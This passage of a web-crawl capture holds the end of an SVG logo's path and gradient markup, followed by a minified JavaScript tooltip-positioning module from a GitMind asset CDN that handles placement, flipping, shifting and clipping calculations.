        <path d="M80.2888 9.84477C78.763 9.75459 77.2335 9.74398 75.7065 9.81299V20.9032H77.4098V16.6959C78.3123 16.6959 79.1702 16.7531 80.0219 16.6959C80.8655 16.6486 81.6621 16.2918 82.259 15.6937C82.8559 15.0956 83.2112 14.2984 83.2568 13.4546C83.3284 12.5852 83.0585 11.722 82.5045 11.0481C81.9504 10.3742 81.1557 9.94262 80.2888 9.84477ZM80.0473 14.9291C79.8147 14.9726 79.5785 14.9939 79.3418 14.9927H77.4352V11.548C78.3559 11.4907 79.2792 11.4907 80.1998 11.548C80.574 11.6448 80.9039 11.8663 81.135 12.176C81.3662 12.4857 81.4847 12.8651 81.4709 13.2513C81.459 13.6489 81.3161 14.0314 81.0644 14.3394C80.8127 14.6474 80.4663 14.8637 80.0791 14.9545L80.0473 14.9291Z" fill="white"/>
        <path d="M94.836 15.6725C94.728 14.1917 93.565 13.2257 92.0015 12.9714C90.2474 12.7109 88.7221 13.3464 88.0421 14.6175V14.7954L88.398 14.967C89.0335 15.253 89.4911 15.5009 90.2093 14.8908C90.4618 14.7052 90.7586 14.5892 91.07 14.5541C91.3814 14.5191 91.6965 14.5663 91.984 14.691C92.2714 14.8158 92.5212 15.0137 92.7082 15.2651C92.8953 15.5165 93.0132 15.8126 93.0502 16.1237C92.4438 15.869 91.7901 15.7464 91.1326 15.7639C90.4751 15.7814 89.8289 15.9388 89.2369 16.2254C88.7844 16.4402 88.4053 16.7839 88.1474 17.2133C87.8895 17.6428 87.7643 18.1388 87.7874 18.6392C87.8105 19.1396 87.9809 19.6221 88.2772 20.026C88.5735 20.4298 88.9826 20.7372 89.453 20.9094C90.0496 21.1918 90.7221 21.2714 91.3682 21.136C92.0142 21.0006 92.5982 20.6576 93.0311 20.1594C93.0947 20.4581 93.1392 20.6806 93.19 20.9157H94.8678C94.8678 19.1489 94.9632 17.4012 94.836 15.6725ZM90.3301 19.3904C90.1308 19.3164 89.957 19.1865 89.8297 19.0163C89.7023 18.8461 89.6267 18.6428 89.6119 18.4307C89.6242 18.2291 89.6894 18.0342 89.801 17.8657C89.9126 17.6972 90.0665 17.5611 90.2474 17.4711C90.6796 17.1469 92.8976 16.9182 93.101 17.8016C93.2027 18.3926 91.6711 19.651 90.3301 19.3904Z" fill="white"/>
        <path d="M95.5288 13.3464C96.0791 13.3137 96.6309 13.3137 97.1812 13.3464C97.2946 13.3841 97.3985 13.4455 97.4862 13.5266C97.5739 13.6078 97.6433 13.7066 97.6897 13.8167C98.2489 15.0878 98.7764 16.4097 99.3166 17.7126C99.4056 17.9223 99.5009 18.132 99.6725 18.5197L100.664 15.9776C100.823 15.5772 100.969 15.1768 101.128 14.7764C101.763 13.1558 101.763 13.1367 103.67 13.429L102.215 16.772C101.211 19.0917 100.175 21.3987 99.2086 23.7629C99.1511 24.0123 98.997 24.2286 98.7801 24.3644C98.5632 24.5003 98.3014 24.5445 98.0519 24.4875C97.6879 24.4647 97.3228 24.4647 96.9588 24.4875C97.4926 23.3435 98.0074 22.3266 98.4332 21.2716C98.5665 20.9107 98.5665 20.514 98.4332 20.1531C97.5943 18.1511 96.6982 16.1682 95.8275 14.1853C95.7527 13.8975 95.6527 13.6168 95.5288 13.3464Z" fill="white"/>
        <path d="M40.0399 13.3909C39.2744 13.3922 38.5264 13.6204 37.8906 14.0467C37.2548 14.4731 36.7598 15.0784 36.468 15.7861C36.1762 16.4938 36.1008 17.2721 36.2514 18.0227C36.402 18.7732 36.7717 19.4622 37.3139 20.0027C37.8561 20.5431 38.5463 20.9105 39.2974 21.0587C40.0484 21.2068 40.8265 21.1288 41.5333 20.8347C42.24 20.5406 42.8437 20.0436 43.2679 19.4064C43.6922 18.7692 43.9179 18.0205 43.9167 17.255C43.9225 16.7542 43.8297 16.2572 43.6435 15.7923C43.4573 15.3274 43.1813 14.9037 42.8313 14.5455C42.4814 14.1873 42.0643 13.9015 41.6038 13.7045C41.1434 13.5075 40.6487 13.4031 40.1479 13.3973L40.0399 13.3909ZM40.0399 19.5684C39.7477 19.5585 39.4603 19.4912 39.1942 19.3702C38.9281 19.2492 38.6884 19.077 38.4889 18.8633C38.2894 18.6496 38.134 18.3987 38.0315 18.1249C37.929 17.8512 37.8815 17.5599 37.8917 17.2677C37.8749 16.9726 37.9191 16.6771 38.0217 16.3998C38.1243 16.1226 38.283 15.8695 38.4879 15.6564C38.6928 15.4432 38.9395 15.2747 39.2125 15.1613C39.4855 15.048 39.779 14.9922 40.0746 14.9974C40.3702 15.0027 40.6615 15.0689 40.9303 15.1919C41.1992 15.315 41.4397 15.4922 41.6369 15.7124C41.834 15.9327 41.9836 16.1913 42.0763 16.472C42.1689 16.7528 42.2026 17.0496 42.1753 17.344C42.1822 17.9207 41.9622 18.4771 41.5628 18.8932C41.1633 19.3092 40.6164 19.5517 40.0399 19.5684Z" fill="white"/>
        <path d="M48.4354 13.3909C47.6699 13.3934 46.9223 13.6229 46.2872 14.0503C45.6521 14.4776 45.158 15.0837 44.8674 15.7919C44.5768 16.5001 44.5027 17.2786 44.6545 18.0289C44.8063 18.7792 45.1772 19.4676 45.7203 20.0071C46.2633 20.5466 46.9542 20.913 47.7055 21.0599C48.4567 21.2067 49.2347 21.1275 49.941 20.8323C50.6472 20.537 51.2501 20.0389 51.6733 19.4011C52.0965 18.7632 52.321 18.0141 52.3185 17.2486C52.3235 16.7479 52.2299 16.251 52.0429 15.7864C51.8559 15.3219 51.5792 14.8987 51.2287 14.541C50.8781 14.1834 50.4605 13.8983 49.9998 13.7021C49.539 13.5058 49.0442 13.4022 48.5434 13.3973L48.4354 13.3909ZM48.3464 19.562C47.7599 19.5213 47.2136 19.2494 46.8275 18.8061C46.4414 18.3628 46.2471 17.7843 46.2872 17.1978V17.1597C46.283 16.8725 46.3354 16.5874 46.4414 16.3206C46.5474 16.0537 46.705 15.8103 46.905 15.6044C47.1051 15.3984 47.3438 15.2339 47.6074 15.1201C47.8711 15.0064 48.1546 14.9458 48.4417 14.9416H48.518C49.1061 14.9824 49.654 15.2549 50.0413 15.6994C50.4286 16.1439 50.6236 16.724 50.5835 17.3122C50.5877 17.601 50.535 17.8878 50.4283 18.1562C50.3217 18.4246 50.1632 18.6693 49.962 18.8765C49.7607 19.0836 49.5206 19.2491 49.2554 19.3635C48.9902 19.4778 48.7051 19.5388 48.4163 19.5429L48.3464 19.562Z" fill="white"/>
        <path d="M66.6244 18.4307L71.6134 16.3525C71.0796 14.5158 69.853 13.4417 68.2768 13.4227C67.577 13.3799 66.8812 13.5549 66.2848 13.9236C65.6885 14.2923 65.221 14.8367 64.9466 15.4818C64.6099 16.2028 64.4872 17.0052 64.5931 17.7938C64.699 18.5824 65.0291 19.3241 65.544 19.9306C67.2473 21.7673 70.3996 21.5131 71.5308 19.3841L70.3106 18.5706C68.7853 19.9433 67.1964 19.8925 66.6244 18.4307ZM67.6667 15.0497C68.0197 14.919 68.407 14.9146 68.7628 15.0375C69.1186 15.1603 69.4207 15.4027 69.6178 15.7233L66.2812 17.1152C66.2475 16.6623 66.3653 16.2111 66.6161 15.8326C66.8669 15.454 67.2365 15.1697 67.6667 15.0242V15.0497Z" fill="white"/>
        <path d="M84.6738 20.9222V9.81934H86.4343V20.9222H84.6738Z" fill="white"/>
        <path d="M63.5547 20.9729H61.915V9.81281H63.5547V20.9729Z" fill="white"/>
        <path d="M28.975 5.4657C28.3908 5.67131 27.7766 5.77868 27.1573 5.78347C26.3512 5.8326 25.5583 5.5607 24.952 5.02718C24.6853 4.75397 24.4768 4.42948 24.3392 4.07335C24.2015 3.71723 24.1376 3.33687 24.1512 2.95531C24.1512 1.1758 25.4223 0.0318225 27.2844 0.0318225C27.7951 0.0198617 28.303 0.110634 28.778 0.29875L28.6 1.12495C28.1984 0.954685 27.765 0.872339 27.3289 0.883448C27.0571 0.86292 26.7841 0.900912 26.5282 0.994862C26.2723 1.08881 26.0395 1.23654 25.8456 1.42807C25.6517 1.61961 25.501 1.8505 25.4039 2.10519C25.3067 2.35987 25.2653 2.63243 25.2825 2.90447C25.2346 3.39577 25.3838 3.88597 25.6972 4.26733C26.0107 4.64868 26.4627 4.88998 26.954 4.9382H27.2018C27.4606 4.95126 27.7195 4.91458 27.9645 4.83016V3.42561H26.9857V2.61212H28.975V5.4657Z" fill="white"/>
        <path d="M33.1762 3.22238H31.0535V4.88114H33.4241V5.72005H30.0239V0.0891571H33.297V0.934427H31.0535V2.38982H33.1762V3.22238Z" fill="white"/>
        <path d="M35.4893 0.953356H33.8877V0.0890198H38.1331V0.953356H36.5188V5.71992H35.4893V0.953356Z" fill="white"/>
        <path d="M41.5525 0.0891571V5.72005H40.5229V0.0891571H41.5525Z" fill="white"/>
        <path d="M43.8086 0.953356H42.207V0.0890198H46.4588V0.953356H44.8382V5.71992H43.8086V0.953356Z" fill="white"/>
        <path d="M53.8375 2.84727C53.8375 4.7539 52.6935 5.81525 51.1428 5.81525C49.5921 5.81525 48.5498 4.60137 48.5498 2.94896C48.5498 1.29655 49.6366 4.57764e-05 51.2254 4.57764e-05C52.8143 4.57764e-05 53.8375 1.27113 53.8375 2.84727ZM49.6366 2.92989C49.6366 4.07387 50.2149 4.98905 51.2 4.98905C52.1851 4.98905 52.7507 4.06751 52.7507 2.89176C52.7507 1.83041 52.2232 0.82625 51.1937 0.82625C50.1641 0.82625 49.6366 1.77321 49.6366 2.92989Z" fill="white"/>
        <path d="M54.7271 5.71992V0.0890198H55.9282L57.3773 2.50408C57.7437 3.11613 58.0665 3.75325 58.3433 4.4107C58.2797 3.66076 58.2543 2.93625 58.2543 2.07191V0.0890198H59.2076V5.71992H58.1272L56.6527 3.24766C56.2822 2.61746 55.9449 1.96832 55.6422 1.3029C55.6867 2.03378 55.6931 2.77736 55.6931 3.70525V5.71992H54.7271Z" fill="white"/>
    </g>
    <defs>
        <linearGradient id="paint0_linear_4424_717" x1="8.58664" y1="20.8138" x2="6.59104" y2="18.6021" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FFCB74"/>
            <stop offset="1" stop-color="#FF9277"/>
        </linearGradient>
        <linearGradient id="paint1_linear_4424_717" x1="3.70569" y1="17.2553" x2="-2.37008" y2="10.5377" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FFCB74"/>
            <stop offset="1" stop-color="#FF9277"/>
        </linearGradient>
        <linearGradient id="paint2_linear_4424_717" x1="3.88373" y1="3.55942" x2="13.08" y2="11.0652" gradientUnits="userSpaceOnUse">
            <stop stop-color="#62CBB4"/>
            <stop offset="1" stop-color="#D6FFA2"/>
        </linearGradient>
        <linearGradient id="paint3_linear_4424_717" x1="12.044" y1="18.679" x2="9.31751" y2="15.6601" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FFCB74"/>
            <stop offset="1" stop-color="#FF9277"/>
        </linearGradient>
        <linearGradient id="paint4_linear_4424_717" x1="6.01907" y1="19.4543" x2="1.38597" y2="4.80508" gradientUnits="userSpaceOnUse">
            <stop stop-color="#63FFD4"/>
            <stop offset="0.88" stop-color="#3589B7"/>
        </linearGradient>
        <linearGradient id="paint5_linear_4424_717" x1="12.6156" y1="16.7845" x2="7.44229" y2="20.7693" gradientUnits="userSpaceOnUse">
            <stop stop-color="#DB4041"/>
            <stop offset="1" stop-color="#9C36BF"/>
        </linearGradient>
        <clipPath id="clip0_4424_717">
            <rect width="103.67" height="26" fill="white"/>
        </clipPath>
    </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/vTooltip.f630c00d.js
body_size: 7402
content:
const Y=Math.min,H=Math.max,ot=Math.round,nt=Math.floor,L=t=>({x:t,y:t}),zt={left:"right",right:"left",bottom:"top",top:"bottom"},It={start:"end",end:"start"};function mt(t,e,n){return H(t,Y(e,n))}function Z(t,e){return typeof t=="function"?t(e):t}function I(t){return t.split("-")[0]}function tt(t){return t.split("-")[1]}function Pt(t){return t==="x"?"y":"x"}function gt(t){return t==="y"?"height":"width"}const jt=new Set(["top","bottom"]);function N(t){return jt.has(I(t))?"y":"x"}function wt(t){return Pt(N(t))}function Xt(t,e,n){n===void 0&&(n=!1);const o=tt(t),i=wt(t),s=gt(i);let r=i==="x"?o===(n?"end":"start")?"right":"left":o==="start"?"bottom":"top";return e.reference[s]>e.floating[s]&&(r=it(r)),[r,it(r)]}function Yt(t){const e=it(t);return[pt(t),e,pt(e)]}function pt(t){return t.replace(/start|end/g,e=>It[e])}const bt=["left","right"],Tt=["right","left"],qt=["top","bottom"],Ut=["bottom","top"];function Kt(t,e,n){switch(t){case"top":case"bottom":return n?e?Tt:bt:e?bt:Tt;case"left":case"right":return e?qt:Ut;default:return[]}}function Gt(t,e,n,o){const i=tt(t);let s=Kt(I(t),n==="start",o);return i&&(s=s.map(r=>r+"-"+i),e&&(s=s.concat(s.map(pt)))),s}function it(t){return t.replace(/left|right|bottom|top/g,e=>zt[e])}function Jt(t){return{top:0,right:0,bottom:0,left:0,...t}}function Dt(t){return typeof t!="number"?Jt(t):{top:t,right:t,bottom:t,left:t}}function st(t){const{x:e,y:n,width:o,height:i}=t;return{width:o,height:i,top:n,left:e,right:e+o,bottom:n+i,x:e,y:n}}function Et(t,e,n){let{reference:o,floating:i}=t;const s=N(e),r=wt(e),c=gt(r),l=I(e),a=s==="y",d=o.x+o.width/2-i.width/2,u=o.y+o.height/2-i.height/2,m=o[c]/2-i[c]/2;let f;switch(l){case"top":f={x:d,y:o.y-i.height};break;case"bottom":f={x:d,y:o.y+o.height};break;case"right":f={x:o.x+o.width,y:u};break;case"left":f={x:o.x-i.width,y:u};break;default:f={x:o.x,y:o.y}}switch(tt(e)){case"start":f[r]-=m*(n&&a?-1:1);break;case"end":f[r]+=m*(n&&a?-1:1);break}return f}const Qt=async(t,e,n)=>{const{placement:o="bottom",strategy:i="absolute",middleware:s=[],platform:r}=n,c=s.filter(Boolean),l=await(r.isRTL==null?void 0:r.isRTL(e));let a=await r.getElementRects({reference:t,floating:e,strategy:i}),{x:d,y:u}=Et(a,o,l),m=o,f={},p=0;for(let h=0;h<c.length;h++){const{name:w,fn:g}=c[h],{x,y,data:b,reset:v}=await g({x:d,y:u,initialPlacement:o,placement:m,strategy:i,middlewareData:f,rects:a,platform:r,elements:{reference:t,floating:e}});d=x!=null?x:d,u=y!=null?y:u,f={...f,[w]:{...f[w],...b}},v&&p<=50&&(p++,typeof v=="object"&&(v.placement&&(m=v.placement),v.rects&&(a=v.rects===!0?await r.getElementRects({reference:t,floating:e,strategy:i}):v.rects),{x:d,y:u}=Et(a,m,l)),h=-1)}return{x:d,y:u,placement:m,strategy:i,middlewareData:f}};async function kt(t,e){var n;e===void 0&&(e={});const{x:o,y:i,platform:s,rects:r,elements:c,strategy:l}=t,{boundary:a="clippingAncestors",rootBoundary:d="viewport",elementContext:u="floating",altBoundary:m=!1,padding:f=0}=Z(e,t),p=Dt(f),w=c[m?u==="floating"?"reference":"floating":u],g=st(await s.getClippingRect({element:(n=await(s.isElement==null?void 0:s.isElement(w)))==null||n?w:w.contextElement||await(s.getDocumentElement==null?void 0:s.getDocumentElement(c.floating)),boundary:a,rootBoundary:d,strategy:l})),x=u==="floating"?{x:o,y:i,width:r.floating.width,height:r.floating.height}:r.reference,y=await(s.getOffsetParent==null?void 0:s.getOffsetParent(c.floating)),b=await(s.isElement==null?void 0:s.isElement(y))?await(s.getScale==null?void 0:s.getScale(y))||{x:1,y:1}:{x:1,y:1},v=st(s.convertOffsetParentRelativeRectToViewportRelativeRect?await s.convertOffsetParentRelativeRectToViewportRelativeRect({elements:c,rect:x,offsetParent:y,strategy:l}):x);return{top:(g.top-v.top+p.top)/b.y,bottom:(v.bottom-g.bottom+p.bottom)/b.y,left:(g.left-v.left+p.left)/b.x,right:(v.right-g.right+p.right)/b.x}}const Zt=t=>({name:"arrow",options:t,async fn(e){const{x:n,y:o,placement:i,rects:s,platform:r,elements:c,middlewareData:l}=e,{element:a,padding:d=0}=Z(t,e)||{};if(a==null)return{};const u=Dt(d),m={x:n,y:o},f=wt(i),p=gt(f),h=await r.getDimensions(a),w=f==="y",g=w?"top":"left",x=w?"bottom":"right",y=w?"clientHeight":"clientWidth",b=s.reference[p]+s.reference[f]-m[f]-s.floating[p],v=m[f]-s.reference[f],k=await(r.getOffsetParent==null?void 0:r.getOffsetParent(a));let A=k?k[y]:0;(!A||!await(r.isElement==null?void 0:r.isElement(k)))&&(A=c.floating[y]||s.floating[p]);const K=b/2-v/2,B=A/2-h[p]/2-1,F=Y(u[g],B),G=Y(u[x],B),V=F,J=A-h[p]-G,T=A/2-h[p]/2+K,_=mt(V,T,J),M=!l.arrow&&tt(i)!=null&&T!==_&&s.reference[p]/2-(T<V?F:G)-h[p]/2<0,O=M?T<V?T-V:T-J:0;return{[f]:m[f]+O,data:{[f]:_,centerOffset:T-_-O,...M&&{alignmentOffset:O}},reset:M}}}),te=function(t){return t===void 0&&(t={}),{name:"flip",options:t,async fn(e){var n,o;const{placement:i,middlewareData:s,rects:r,initialPlacement:c,platform:l,elements:a}=e,{mainAxis:d=!0,crossAxis:u=!0,fallbackPlacements:m,fallbackStrategy:f="bestFit",fallbackAxisSideDirection:p="none",flipAlignment:h=!0,...w}=Z(t,e);if((n=s.arrow)!=null&&n.alignmentOffset)return{};const g=I(i),x=N(c),y=I(c)===c,b=await(l.isRTL==null?void 0:l.isRTL(a.floating)),v=m||(y||!h?[it(c)]:Yt(c)),k=p!=="none";!m&&k&&v.push(...Gt(c,h,p,b));const A=[c,...v],K=await kt(e,w),B=[];let F=((o=s.flip)==null?void 0:o.overflows)||[];if(d&&B.push(K[g]),u){const T=Xt(i,r,b);B.push(K[T[0]],K[T[1]])}if(F=[...F,{placement:i,overflows:B}],!B.every(T=>T<=0)){var G,V;const T=(((G=s.flip)==null?void 0:G.index)||0)+1,_=A[T];if(_&&(!(u==="alignment"?x!==N(_):!1)||F.every(C=>N(C.placement)===x?C.overflows[0]>0:!0)))return{data:{index:T,overflows:F},reset:{placement:_}};let M=(V=F.filter(O=>O.overflows[0]<=0).sort((O,C)=>O.overflows[1]-C.overflows[1])[0])==null?void 0:V.placement;if(!M)switch(f){case"bestFit":{var J;const O=(J=F.filter(C=>{if(k){const W=N(C.placement);return W===x||W==="y"}return!0}).map(C=>[C.placement,C.overflows.filter(W=>W>0).reduce((W,Ht)=>W+Ht,0)]).sort((C,W)=>C[1]-W[1])[0])==null?void 0:J[0];O&&(M=O);break}case"initialPlacement":M=c;break}if(i!==M)return{reset:{placement:M}}}return{}}}},ee=new Set(["left","top"]);async function ne(t,e){const{placement:n,platform:o,elements:i}=t,s=await(o.isRTL==null?void 0:o.isRTL(i.floating)),r=I(n),c=tt(n),l=N(n)==="y",a=ee.has(r)?-1:1,d=s&&l?-1:1,u=Z(e,t);let{mainAxis:m,crossAxis:f,alignmentAxis:p}=typeof u=="number"?{mainAxis:u,crossAxis:0,alignmentAxis:null}:{mainAxis:u.mainAxis||0,crossAxis:u.crossAxis||0,alignmentAxis:u.alignmentAxis};return c&&typeof p=="number"&&(f=c==="end"?p*-1:p),l?{x:f*d,y:m*a}:{x:m*a,y:f*d}}const oe=function(t){return t===void 0&&(t=0),{name:"offset",options:t,async fn(e){var n,o;const{x:i,y:s,placement:r,middlewareData:c}=e,l=await ne(e,t);return r===((n=c.offset)==null?void 0:n.placement)&&(o=c.arrow)!=null&&o.alignmentOffset?{}:{x:i+l.x,y:s+l.y,data:{...l,placement:r}}}}},ie=function(t){return t===void 0&&(t={}),{name:"shift",options:t,async fn(e){const{x:n,y:o,placement:i}=e,{mainAxis:s=!0,crossAxis:r=!1,limiter:c={fn:w=>{let{x:g,y:x}=w;return{x:g,y:x}}},...l}=Z(t,e),a={x:n,y:o},d=await kt(e,l),u=N(I(i)),m=Pt(u);let f=a[m],p=a[u];if(s){const w=m==="y"?"top":"left",g=m==="y"?"bottom":"right",x=f+d[w],y=f-d[g];f=mt(x,f,y)}if(r){const w=u==="y"?"top":"left",g=u==="y"?"bottom":"right",x=p+d[w],y=p-d[g];p=mt(x,p,y)}const h=c.fn({...e,[m]:f,[u]:p});return{...h,data:{x:h.x-n,y:h.y-o,enabled:{[m]:s,[u]:r}}}}}};function rt(){return typeof window<"u"}function U(t){return Ft(t)?(t.nodeName||"").toLowerCase():"#document"}function E(t){var e;return(t==null||(e=t.ownerDocument)==null?void 0:e.defaultView)||window}function D(t){var e;return(e=(Ft(t)?t.ownerDocument:t.document)||window.document)==null?void 0:e.documentElement}function Ft(t){return rt()?t instanceof Node||t instanceof E(t).Node:!1}function R(t){return rt()?t instanceof Element||t instanceof E(t).Element:!1}function P(t){return rt()?t instanceof HTMLElement||t instanceof E(t).HTMLElement:!1}function At(t){return!rt()||typeof ShadowRoot>"u"?!1:t instanceof ShadowRoot||t instanceof E(t).ShadowRoot}const se=new Set(["inline","contents"]);function et(t){const{overflow:e,overflowX:n,overflowY:o,display:i}=S(t);return/auto|scroll|overlay|hidden|clip/.test(e+o+n)&&!se.has(i)}const re=new Set(["table","td","th"]);function ce(t){return re.has(U(t))}const le=[":popover-open",":modal"];function ct(t){return le.some(e=>{try{return t.matches(e)}catch(n){return!1}})}const ae=["transform","translate","scale","rotate","perspective"],fe=["transform","translate","scale","rotate","perspective","filter"],ue=["paint","layout","strict","content"];function xt(t){const e=yt(),n=R(t)?S(t):t;return ae.some(o=>n[o]?n[o]!=="none":!1)||(n.containerType?n.containerType!=="normal":!1)||!e&&(n.backdropFilter?n.backdropFilter!=="none":!1)||!e&&(n.filter?n.filter!=="none":!1)||fe.some(o=>(n.willChange||"").includes(o))||ue.some(o=>(n.contain||"").includes(o))}function de(t){let e=$(t);for(;P(e)&&!q(e);){if(xt(e))return e;if(ct(e))return null;e=$(e)}return null}function yt(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}const me=new Set(["html","body","#document"]);function q(t){return me.has(U(t))}function S(t){return E(t).getComputedStyle(t)}function lt(t){return R(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function $(t){if(U(t)==="html")return t;const e=t.assignedSlot||t.parentNode||At(t)&&t.host||D(t);return At(e)?e.host:e}function Mt(t){const e=$(t);return q(e)?t.ownerDocument?t.ownerDocument.body:t.body:P(e)&&et(e)?e:Mt(e)}function Q(t,e,n){var o;e===void 0&&(e=[]),n===void 0&&(n=!0);const i=Mt(t),s=i===((o=t.ownerDocument)==null?void 0:o.body),r=E(i);if(s){const c=ht(r);return e.concat(r,r.visualViewport||[],et(i)?i:[],c&&n?Q(c):[])}return e.concat(i,Q(i,[],n))}function ht(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function Wt(t){const e=S(t);let n=parseFloat(e.width)||0,o=parseFloat(e.height)||0;const i=P(t),s=i?t.offsetWidth:n,r=i?t.offsetHeight:o,c=ot(n)!==s||ot(o)!==r;return c&&(n=s,o=r),{width:n,height:o,$:c}}function vt(t){return R(t)?t:t.contextElement}function X(t){const e=vt(t);if(!P(e))return L(1);const n=e.getBoundingClientRect(),{width:o,height:i,$:s}=Wt(e);let r=(s?ot(n.width):n.width)/o,c=(s?ot(n.height):n.height)/i;return(!r||!Number.isFinite(r))&&(r=1),(!c||!Number.isFinite(c))&&(c=1),{x:r,y:c}}const pe=L(0);function Nt(t){const e=E(t);return!yt()||!e.visualViewport?pe:{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}}function he(t,e,n){return e===void 0&&(e=!1),!n||e&&n!==E(t)?!1:e}function j(t,e,n,o){e===void 0&&(e=!1),n===void 0&&(n=!1);const i=t.getBoundingClientRect(),s=vt(t);let r=L(1);e&&(o?R(o)&&(r=X(o)):r=X(t));const c=he(s,n,o)?Nt(s):L(0);let l=(i.left+c.x)/r.x,a=(i.top+c.y)/r.y,d=i.width/r.x,u=i.height/r.y;if(s){const m=E(s),f=o&&R(o)?E(o):o;let p=m,h=ht(p);for(;h&&o&&f!==p;){const w=X(h),g=h.getBoundingClientRect(),x=S(h),y=g.left+(h.clientLeft+parseFloat(x.paddingLeft))*w.x,b=g.top+(h.clientTop+parseFloat(x.paddingTop))*w.y;l*=w.x,a*=w.y,d*=w.x,u*=w.y,l+=y,a+=b,p=E(h),h=ht(p)}}return st({width:d,height:u,x:l,y:a})}function at(t,e){const n=lt(t).scrollLeft;return e?e.left+n:j(D(t)).left+n}function $t(t,e){const n=t.getBoundingClientRect(),o=n.left+e.scrollLeft-at(t,n),i=n.top+e.scrollTop;return{x:o,y:i}}function ge(t){let{elements:e,rect:n,offsetParent:o,strategy:i}=t;const s=i==="fixed",r=D(o),c=e?ct(e.floating):!1;if(o===r||c&&s)return n;let l={scrollLeft:0,scrollTop:0},a=L(1);const d=L(0),u=P(o);if((u||!u&&!s)&&((U(o)!=="body"||et(r))&&(l=lt(o)),P(o))){const f=j(o);a=X(o),d.x=f.x+o.clientLeft,d.y=f.y+o.clientTop}const m=r&&!u&&!s?$t(r,l):L(0);return{width:n.width*a.x,height:n.height*a.y,x:n.x*a.x-l.scrollLeft*a.x+d.x+m.x,y:n.y*a.y-l.scrollTop*a.y+d.y+m.y}}function we(t){return Array.from(t.getClientRects())}function xe(t){const e=D(t),n=lt(t),o=t.ownerDocument.body,i=H(e.scrollWidth,e.clientWidth,o.scrollWidth,o.clientWidth),s=H(e.scrollHeight,e.clientHeight,o.scrollHeight,o.clientHeight);let r=-n.scrollLeft+at(t);const c=-n.scrollTop;return S(o).direction==="rtl"&&(r+=H(e.clientWidth,o.clientWidth)-i),{width:i,height:s,x:r,y:c}}const Ot=25;function ye(t,e){const n=E(t),o=D(t),i=n.visualViewport;let s=o.clientWidth,r=o.clientHeight,c=0,l=0;if(i){s=i.width,r=i.height;const d=yt();(!d||d&&e==="fixed")&&(c=i.offsetLeft,l=i.offsetTop)}const a=at(o);if(a<=0){const d=o.ownerDocument,u=d.body,m=getComputedStyle(u),f=d.compatMode==="CSS1Compat"&&parseFloat(m.marginLeft)+parseFloat(m.marginRight)||0,p=Math.abs(o.clientWidth-u.clientWidth-f);p<=Ot&&(s-=p)}else a<=Ot&&(s+=a);return{width:s,height:r,x:c,y:l}}const ve=new Set(["absolute","fixed"]);function be(t,e){const n=j(t,!0,e==="fixed"),o=n.top+t.clientTop,i=n.left+t.clientLeft,s=P(t)?X(t):L(1),r=t.clientWidth*s.x,c=t.clientHeight*s.y,l=i*s.x,a=o*s.y;return{width:r,height:c,x:l,y:a}}function Ct(t,e,n){let o;if(e==="viewport")o=ye(t,n);else if(e==="document")o=xe(D(t));else if(R(e))o=be(e,n);else{const i=Nt(t);o={x:e.x-i.x,y:e.y-i.y,width:e.width,height:e.height}}return st(o)}function Bt(t,e){const n=$(t);return n===e||!R(n)||q(n)?!1:S(n).position==="fixed"||Bt(n,e)}function Te(t,e){const n=e.get(t);if(n)return n;let o=Q(t,[],!1).filter(c=>R(c)&&U(c)!=="body"),i=null;const s=S(t).position==="fixed";let r=s?$(t):t;for(;R(r)&&!q(r);){const c=S(r),l=xt(r);!l&&c.position==="fixed"&&(i=null),(s?!l&&!i:!l&&c.position==="static"&&!!i&&ve.has(i.position)||et(r)&&!l&&Bt(t,r))?o=o.filter(d=>d!==r):i=c,r=$(r)}return e.set(t,o),o}function Ee(t){let{element:e,boundary:n,rootBoundary:o,strategy:i}=t;const r=[...n==="clippingAncestors"?ct(e)?[]:Te(e,this._c):[].concat(n),o],c=r[0],l=r.reduce((a,d)=>{const u=Ct(e,d,i);return a.top=H(u.top,a.top),a.right=Y(u.right,a.right),a.bottom=Y(u.bottom,a.bottom),a.left=H(u.left,a.left),a},Ct(e,c,i));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}}function Ae(t){const{width:e,height:n}=Wt(t);return{width:e,height:n}}function Oe(t,e,n){const o=P(e),i=D(e),s=n==="fixed",r=j(t,!0,s,e);let c={scrollLeft:0,scrollTop:0};const l=L(0);function a(){l.x=at(i)}if(o||!o&&!s)if((U(e)!=="body"||et(i))&&(c=lt(e)),o){const f=j(e,!0,s,e);l.x=f.x+e.clientLeft,l.y=f.y+e.clientTop}else i&&a();s&&!o&&i&&a();const d=i&&!o&&!s?$t(i,c):L(0),u=r.left+c.scrollLeft-l.x-d.x,m=r.top+c.scrollTop-l.y-d.y;return{x:u,y:m,width:r.width,height:r.height}}function ft(t){return S(t).position==="static"}function Rt(t,e){if(!P(t)||S(t).position==="fixed")return null;if(e)return e(t);let n=t.offsetParent;return D(t)===n&&(n=n.ownerDocument.body),n}function Vt(t,e){const n=E(t);if(ct(t))return n;if(!P(t)){let i=$(t);for(;i&&!q(i);){if(R(i)&&!ft(i))return i;i=$(i)}return n}let o=Rt(t,e);for(;o&&ce(o)&&ft(o);)o=Rt(o,e);return o&&q(o)&&ft(o)&&!xt(o)?n:o||de(t)||n}const Ce=async function(t){const e=this.getOffsetParent||Vt,n=this.getDimensions,o=await n(t.floating);return{reference:Oe(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:o.width,height:o.height}}};function Re(t){return S(t).direction==="rtl"}const Se={convertOffsetParentRelativeRectToViewportRelativeRect:ge,getDocumentElement:D,getClippingRect:Ee,getOffsetParent:Vt,getElementRects:Ce,getClientRects:we,getDimensions:Ae,getScale:X,isElement:R,isRTL:Re};function _t(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height}function Le(t,e){let n=null,o;const i=D(t);function s(){var c;clearTimeout(o),(c=n)==null||c.disconnect(),n=null}function r(c,l){c===void 0&&(c=!1),l===void 0&&(l=1),s();const a=t.getBoundingClientRect(),{left:d,top:u,width:m,height:f}=a;if(c||e(),!m||!f)return;const 